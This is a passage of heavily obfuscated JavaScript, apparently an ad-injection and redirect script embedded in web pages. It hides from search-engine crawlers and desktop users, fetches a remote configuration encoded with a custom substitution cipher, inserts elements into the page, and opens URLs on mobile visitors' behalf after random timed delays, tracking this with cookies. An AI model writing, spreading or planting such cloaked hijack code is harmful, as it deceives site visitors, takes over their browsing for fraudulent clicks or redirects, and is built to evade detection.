_0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;